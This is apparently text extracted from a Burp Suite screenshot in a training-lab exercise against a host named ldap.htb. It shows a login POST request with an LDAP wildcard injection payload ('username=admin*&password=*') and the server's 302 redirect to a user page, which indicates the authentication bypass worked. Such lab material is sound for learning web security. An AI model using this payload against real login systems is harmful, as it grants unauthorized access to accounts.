 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: ldap.htb
3 Content-Length: 26
4 Content-Type: application/x-www-form-urlencoded
5
6 username=admin*&password=*
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 12 Mar 2023 10:11:12 GMT
3 Server: Apache/2.4.38 (Debian)
4 Set-Cookie: PHPSESSID=6rgdnmkdhe58ug54rocr747fu1; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: /user.php
9 Content-Length: 0
10 Content-Type: text/html; charset=UTF-8
11
12